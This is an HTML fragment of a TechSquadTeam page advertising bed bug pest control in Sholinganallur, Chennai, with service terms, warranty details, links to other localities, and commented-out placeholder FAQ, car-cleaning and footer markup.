                <button class="more-btn" id="btn_mr_review" onclick="review_manipualtion()">Show More Reviews</button>
            </div>
        </div>
    </section>
    
    <!--<section class="faq-part">-->
    <!--    <div class="container">-->
    <!--        <div class="title-box">-->
    <!--            <h3>Frequently Asked Questions</h3>-->
    <!--        </div>-->
    <!--        <div class="row">-->
    <!--            <div class="col-50">-->
    <!--                <div class="dropdown">-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title title_active">Why is deep cleaning important?</div>-->
    <!--                        <div class="information" style="display: block;">-->
    <!--                            <p>Houses accumulate dust, allergens, and germs over time. Dusting, sweeping, and mopping every day might help in avoiding dust and germs to stay at bay but with busy lifestyles, it’s impossible to clean daily. Apart from creating health hazards, a messy home can become a paradise for pests and increase the level of your stress from a psychological point of view. According to the study, clutter and chaos at home impact your concentration at work too. So, routine deep cleaning is vital for your home and office both.</p>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost to clean bathroom separately?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">What is the cost of cleaning a kitchen?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How long should it take to deep clean a house?  </div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--            <div class="col-50">-->
    <!--                <div class="dropdown">-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost for home deep cleaning in Bangalore?</div>-->
    <!--                        <div class="information">-->
    <!--                            <p>Houses accumulate dust, allergens, and germs over time. Dusting, sweeping and mopping every day might help in avoiding dust and germs to stay at bay but with busy lifestyles, it’s impossible to clean on a daily basis. Apart from creating health hazards, a messy home can become a paradise for pests and increase the level of your stress from a psychological point of view. According to the study, clutter and chaos at home impact your concentration at work too. So, routine deep cleaning is vital for your home or office both.</p>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost to clean bathroom separately?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">What is the cost of cleaning a kitchen?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How long should it take to deep clean a house?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->

    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost for home deep cleaning in Bangalore?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How much does it cost to clean bathroom separately?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">What is the cost of cleaning a kitchen?</div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                    <div class="slide">-->
    <!--                        <div class="title">How long should it take to deep clean a house?  </div>-->
    <!--                        <div class="information">-->
    <!--                            <ul>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                                <li>Furniture Dusting</li>-->
    <!--                            </ul>-->
    <!--                        </div>-->
    <!--                    </div>-->
    <!--                </div>-->
    <!--            </div>-->
    <!--        </div>-->
    <!--    </div>-->
    <!--</section>-->
    
     <section class="full-information">
<div class="container">
<div class="info-box">
<div class="title-box">
<h3>All About Bed Bug Control Services</h3>
</div>
<div class="box">
<h4 class="sub-title">Bed Bug Control in sholinganallur, Chennai, India</h4>
<p>Are you having bed bugs around your space? Looking for professional bed bug control services in sholinganallur, Chennai? Then immediately call Techsquadteam at 07795001555. Bed Bugs can be the most infuriating creatures as they are extremely tiny and hard to spot. In spite of the fact that they don't spread any diseases, they do pose a massive nuisance at night due to their biting and sucking activity. They multiply like anything, so bed bug control is of utmost importance. The longer we wait, the more problematic it will become.</p>
<p>Bed bug infestation is treated most effectively and completely by TechSquadTeam. Providing the highest standard of service in order to remove this annoying and dangerous pest from every nook and cranny of your property successfully is our goal. Our bed bug pest control service in sholinganallur, Chennai is pocket-friendly as well as trustworthy.</p>
<p>Infestations of bed bugs at your home or business can easily be identified and treated with the right approach by our expert exterminators. We believe in providing highly effective non-toxic bed bug control services to effectively deal with and ensure the best results. It can be adjusted off the final bill since our inspection fee is quite low.</p>
</div>
<div class="box">
<h4 class="sub-title">3 Reasons To Hire Professional Bed Bug Control Service</h4>
<ul class="point">
<li>Time Saver:
<p>Killing the bed bugs by yourself can be time-consuming if you don&#8217;t know the proper methods. Sometimes the pesticides you buy won&#8217;t work, or you may use them wrong. The professionals are trained on effective methods to provide you with quick and effective termination.</p>
</li>
<li>Safety:
<p>Bed bug extermination requires proper techniques and strong pesticides. If these pesticides are not handled carefully, they can cause severe health problems. The professionals have experience in handling dangerous pesticides and using them effectively.</p>
</li>
<li>Expert Advice:
<p>Along with the effective extermination of bed bugs, one other benefit you get from the professionals is their advice. They will share a few tricks and tips on how to prevent further infestation. They will show you the proper methods and the correct pesticides to use.</p>
</li>
</ul>
</div>
<div class="box">
<h4 class="sub-title">Why TechSquadTeam Bed Bug Control Services in sholinganallur, Chennai?</h4>
<ul class="col-50 point point2">
<li>
<p>Customized treatment for infested areas</p>
</li>
<li>
<p>Non-toxic and environmental-friendly bed bug control</p>
</li>
<li>
<p>Skilled and experienced exterminators</p>
</li>
<li>
<p>Safe techniques and equipment</p>
</li>
<li>
<p>Government-approved safe pesticides</p>
</li>
<li>
<p>Long-lasting results</p>
</li>
<li>
<p>Low-cost inspection</p>
</li>
<li>
<p>Guaranteed quality service at the best price</p>
</li>
</ul>
</div>
<div class="box">
<h4 class="sub-title">What Is Recommended In Bed Bug Pest Control In sholinganallur, Chennai?</h4>
<p>Our professionals provide safe and efficient methods to eliminate bed bugs completely which is not possible at home bed bug treatment. Check out the steps recommended by our experts for effective extermination:</p>
<ul class="col-50 point point2">
<li>
<p>For appropriate treatment and results at least 2 treatments might be needed.</p>
</li>
<li>
<p>Single service cannot have any warranty as bed bug eggs hatch after 15 - 20 days. You need to go for a 2nd service if you want to completely get rid of these pests.</p>
</li>
<li>
<p>Proper inspection is needed for appropriate treatment of the infestations.</p>
</li>
<li>
<p>Keep the infected area closed for some hours after treatment.</p>
</li>
<li>
<p>It might take a few hours for the treatment to work properly.</p>
</li>
<li>
<p>Keep kids and pets away from the treated place as advised by our exterminators.</p>
</li>
<li>
<p>Our AMC services (Annual Maintenance Contract) consist of 12 treatments, performed within 365 days. Small AMC packages start with 4 services, performed within 90 days.</p>
</li>
</ul>
</div>
<div class="box">
<h4 class="sub-title">Points to be Noted</h4>
<ul class="point point2">
<li>
<p>Service Time: 30 minutes To 2 Hours (Depending on the size of your property)</p>
</li>
<li>
<p>Equipment Used (Chemical Resistant Gloves, Sprayers, Mask, Eco-friendly Pesticides)</p>
</li>
<li>
<p>No. of Staff Sent: 1 To 2 Exterminators (Depending on the requirement)</p>
</li>
<li>
<p>General Service Warranty Period (No warranty for 1st service. Warranty after 2nd service is 45 days).</p>
</li>
<li>
<p>Customers need to keep the infested area completely dry.</p>
</li>
<li>
<p>Customer is not allowed to use the pesticides cans or sprays of our exterminators.</p>
</li>
<li>
<p>Customers should inform the pest exterminators about the specific infestations before the treatment or at the time of booking.</p>
</li>
<li>
<p>No extra tips for our exterminators apart from the finalized pricing.</p>
</li>
</ul>
</div>
</div>
</div>
</section>     
    <!-- <section class="full-information">-->
    <!--    <div class="container">-->
    <!--        <div class="info-box">-->
    <!--            <div class="title-box">-->
    <!--                <h3>All About Car Cleaning</h3>-->
    <!--            </div>-->
    <!--            <div class="box">-->
    <!--                <p>No doubt it is important to take good care of a car so that it lasts longer. Isn’t it? And for that you should wash your car regularly, visit your mechanic on regular basis, and use recommended car detailing products to maximize the life of your car. And to do this all stuff, you require an expert professional like Techsquadteam. Yes, you heard it right! We provide the best high-end solutions for car cleaning services in Bangalore. Cars are cleaned by our expert team in Bangalore. We guarantee 100% customer satisfaction with our trusted car cleaning services.</p>-->
    <!--                <p>There is nothing more tedious, time-consuming, and labor-intensive than cleaning the car. Right? That is why to ensure that the job is done correctly, most people hire professional car cleaning services. Choosing the right people for the job is crucial to getting a well-maintained car.</p>-->
    <!--            </div>-->
                
    <!--            <div class="box">-->
    <!--                <h4 class="sub-title">Why TechSquadTeam Car Cleaning Services in Bangalore?</h4>-->
                    
    <!--                  <p>There are so many professional car cleaning service providers, so why opt for TechSquadTeam? Here are a few reasons</p>-->
                    
    <!--                <ul class="point point2">-->
    <!--                    <li>-->
    <!--                        <span>Well-Trained:</span> -->
    <!--                        <p>Every individual at TechSquadTeam is a well-trained cleaner. Cleaning requires machinery tools and equipment and the individuals have proper hands-on training. They also bring the required equipment with them for the job.</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <span>Safety:</span>-->
    <!--                        <p>We all care about our safety and letting a stranger into the house concerns us every time. Here at TechSquadTeam, all the individuals are extremely trustworthy as all are verified. Before hiring anyone, we do a thorough background check to ensure that the customers can trust them. Your safety is our top priority.</p>-->
    <!--                    </li>-->
    <!--                    <li>  -->
    <!--                        <span>Environment-Friendly Chemicals:</span>-->
    <!--                            <p>With efficient techniques and non-harmful chemicals, we are nothing but quality. Some may use hazardous industrial-grade chemicals that may affect you and your family, but not us. The cleaning products are environment-friendly and biodegradable.</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <span>Customer Satisfaction:</span>-->
    <!--                        <p>TechSquadTeam provides only high-class house cleaning services to all our customers. From modern technology to traditional methods, our professionals apply whatever it takes to get the job done. We never compromise on quality and neither should you. After the work is over, the customer has nothing but smiles on their faces.</p>-->
    <!--                    </li>-->
    <!--                </ul>-->
    <!--            </div>-->
                
    <!--            <div class="box">-->
    <!--                <h4 class="sub-title">Points to be Noted</h4>-->
    <!--                <ul class="point point2">-->
    <!--                    <li>-->
    <!--                        <p>Service Time - 1-2 Hours (Depending on the inside space)</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <p>No. of Staff Sent -  1-2 Cleaners (Depending on requirement)</p>-->
    <!--                    </li>-->
    <!--                    <li>                      -->
    <!--                        <p>"Equipment Used" Rubber Gloves, Sponges, Scrubbing Brush, Disinfectants, Buckets, Vacuum Cleaner, Cleaning Clothes, Mops, Squeegee</p>-->
    <!--                    </li>-->
    <!--                    <li>-->
    <!--                        <p>No extra tips for our cleaners apart from the finalized pricing.</p>-->
    <!--                    </li> -->
    <!--                </ul>-->
    <!--            </div>-->

    <!--        </div>-->
    <!--    </div>-->
    <!--</section>-->
     
    <section class="full-information quick-link">
        <div class="container">
            <div class="title-box">
                <h3>Quick Links</h3>
            </div>
            <div class="box">
                <h4 class="sub-title">Serving in</h4>
                <ul class="point point2 cityPoint">
                    <li>
                        <p><a href="https://techsquadteam.com/ranchi">Ranchi</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/bhubaneswar">Bhubaneswar</a></p>
                    </li>
                    <li>                      
                        <p><a href="https://techsquadteam.com/bangalore">Bangalore</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/hyderabad">Hyderabad</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/chennai">Chennai</a></p>
                    </li>
                    <li>                      
                        <p><a href="https://techsquadteam.com/dhanbad">Dhanbad</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/pune">Mumbai</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/kolkata">Kolkata</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/pune">Pune</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/jamshedpur">Jamshedpur</a></p>
                    </li>
                    <li>                      
                        <p><a href="https://techsquadteam.com/bokaro-steel-city">Bokaro</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/secunderabad">Secunderabad</a></p>
                    </li>
                    <li>
                        <p><a href="https://techsquadteam.com/lucknow">Lucknow</a></p>
                    </li>
                </ul>
            </div>
            
            <div class="box">
                <h4 class="sub-title">Also available in</h4>
                <ul class="col-32 point point2">
                                        <li>
                        <p><a href="bed-bug-pest-control-in-injambakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Injambakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-chetpet-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Chetpet</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-royapettah-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Royapettah</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-purasaiwalkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Purasaiwalkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-kottivakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Kottivakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-velachery-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Velachery</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-sholinganallur-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Sholinganallur</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-purasawalkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Purasawalkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-alwarpet-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Alwarpet</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-ashok-nagar-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Ashok nagar</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-anna-nagar-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Anna nagar</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-perambur-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Perambur</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-nungambakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Nungambakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-mylapore-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Mylapore</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-adyar-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Adyar</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-neelankarai-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Neelankarai</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-gopalapuram-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Gopalapuram</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-kovilambakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Kovilambakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-urapakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Urapakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-besant-nagar-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Besant nagar</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-thyagaraya-nagar-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Thyagaraya nagar</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-madipakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Madipakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-thoraipakkam-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Thoraipakkam</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-teynampet-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Teynampet</a></p>
                    </li>
                    
                                        <li>
                        <p><a href="bed-bug-pest-control-in-porur-chennai"><i class="fa fa-angle-double-right"></i>Bed Bug Pest Control Services in Porur</a></p>
                    </li>
                    
                                        
                </ul>
            </div>
                        <div class="box">
                <h4 class="sub-title">Other Pest Control Services in Chennai</h4>
                <ul class="point point2">
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/general-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>General Pest Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/mosquito-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>Mosquito Pest Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/cockroach-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>Cockroach Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/rodent-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>Rodent Pest Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/termite-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>Termite Pest Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/wood-borer-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>Wood Borer Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        <li>
                        
                        <p><a href="https://techsquadteam.com/ant-pest-control-in-chennai"><i class="fa fa-angle-double-right"></i>Ant Control Services in Sholinganallur, Chennai</a> </p>

                    </li>
                                        
                </ul>
            </div>
                    </div>
    </section>
    <!--<footer class="site-i-footer w-left">-->
    <!--        <div class="container">-->
    <!--            <div class="row">-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Cleaning Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Home Deep Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Commercial Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Bathroom Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Kichen Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Chair Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Office Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">windows and Door Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Water Tank Cleaning</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Balcony Cleaning</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Popular Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Pest control in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Home Cleaning in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Appliances in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Plumbing in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">AC Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Electrical Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Spa and Salon in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Painting Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Pest Control Services in Bangalore</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--                <div class="fGrid columnCount">-->
    <!--                    <h2>Cleaning Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Ahmedabad</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Lucknow</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Hyderabad</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Surat</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Mumbai</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Gurugram</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Bhubaneswar</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Kanpur</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Dhanbad</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Bangalore</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Chennai</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Pune</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Vadodara</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">NCR</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Noida</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Kolkata</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Ranchi</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Jamshedpur</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                </div>-->
    <!--                <div class="fGrid">-->
    <!--                    <h2>Popular Services</h2>-->
    <!--                    <ul>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">About US</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Contact Us</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Blogs</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Near me</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Sitemap</a>-->
    <!--                        </li>-->
    <!--                        <li>-->
    <!--                            <a href="javascript:void()">Track Ticket</a>-->
    <!--                        </li>-->
    <!--                    </ul>-->
    <!--                    <div class="fSocial hidden-xs">-->
    <!--                        <h3>Follow us on</h3>-->
    <!--                        <ul class="d-flex">-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <path-->
    <!--                                            d="M19.5462 18.4164L19.8876 15.8059H17.753V14.1119C17.753 13.3977 18.0512 12.7016 19.0073 12.7016H19.9777V10.4791C19.9777 10.4791 19.097 10.3027 18.2551 10.3027C16.4972 10.3027 15.3481 11.553 15.3481 13.8164V15.8059H13.394V18.4164H15.3481V24.727H17.753V18.4164H19.5462Z"-->
    <!--                                            fill="white" />-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg">-->
    <!--                                        <circle cx="17" cy="17" r="17" fill="#413C56" />-->
    <!--                                        <path-->
    <!--                                            d="M17.5167 13.2884C15.1778 13.2884 13.2912 15.1754 13.2912 17.5149C13.2912 19.8544 15.1778 21.7414 17.5167 21.7414C19.8557 21.7414 21.7423 19.8544 21.7423 17.5149C21.7423 15.1754 19.8557 13.2884 17.5167 13.2884ZM17.5167 20.2627C16.0052 20.2627 14.7696 19.0304 14.7696 17.5149C14.7696 15.9994 16.0016 14.7671 17.5167 14.7671C19.0319 14.7671 20.2639 15.9994 20.2639 17.5149C20.2639 19.0304 19.0282 20.2627 17.5167 20.2627ZM22.9007 13.1155C22.9007 13.6636 22.4594 14.1013 21.9151 14.1013C21.3672 14.1013 20.9295 13.6599 20.9295 13.1155C20.9295 12.5711 21.3709 12.1297 21.9151 12.1297C22.4594 12.1297 22.9007 12.5711 22.9007 13.1155ZM25.6994 14.116C25.6369 12.7955 25.3353 11.6257 24.3681 10.662C23.4046 9.69824 22.2351 9.39661 20.9148 9.3304C19.5541 9.25315 15.4757 9.25315 14.1149 9.3304C12.7984 9.39293 11.6289 9.69456 10.6617 10.6583C9.69447 11.6221 9.39658 12.7918 9.33038 14.1123C9.25315 15.4734 9.25315 19.5527 9.33038 20.9137C9.3929 22.2343 9.69447 23.404 10.6617 24.3678C11.6289 25.3315 12.7947 25.6332 14.1149 25.6994C15.4757 25.7766 19.5541 25.7766 20.9148 25.6994C22.2351 25.6368 23.4046 25.3352 24.3681 24.3678C25.3316 23.404 25.6332 22.2343 25.6994 20.9137C25.7766 19.5527 25.7766 15.477 25.6994 14.116ZM23.9415 22.3741C23.6546 23.0951 23.0993 23.6505 22.3748 23.9411C21.2899 24.3715 18.7156 24.2721 17.5167 24.2721C16.3178 24.2721 13.7398 24.3678 12.6586 23.9411C11.9378 23.6542 11.3825 23.0987 11.092 22.3741C10.6617 21.2889 10.761 18.7141 10.761 17.5149C10.761 16.3157 10.6654 13.7371 11.092 12.6557C11.3788 11.9347 11.9341 11.3793 12.6586 11.0887C13.7435 10.6583 16.3178 10.7576 17.5167 10.7576C18.7156 10.7576 21.2936 10.662 22.3748 11.0887C23.0956 11.3756 23.651 11.931 23.9415 12.6557C24.3718 13.7408 24.2725 16.3157 24.2725 17.5149C24.2725 18.7141 24.3718 21.2926 23.9415 22.3741Z"-->
    <!--                                            fill="white" />-->
    <!--                                    </svg>-->
    <!--                                </a>-->
    <!--                            </li>-->
    <!--                            <li>-->
    <!--                                <a href="javascript:void()">-->
    <!--                                    <svg width="34" height="34" viewBox="0 0 34 34" fill="none"-->
    <!--                                        xmlns="http://www.w3.org/2000/svg">-->
